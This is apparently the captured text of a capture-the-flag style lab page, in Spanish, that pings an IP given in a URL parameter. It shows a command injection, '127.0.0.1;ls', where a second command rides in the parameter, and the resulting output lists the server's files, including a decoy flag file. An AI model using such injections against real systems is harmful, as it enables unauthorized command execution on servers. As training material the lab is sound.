 192.168.56.105/ping/?ip=127.0.0.1;ls
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, e
parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 127.0.0.1;ls
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.012/0.014/0.015/0.001 ms
estonoesunaflag.txt
index.php
index.php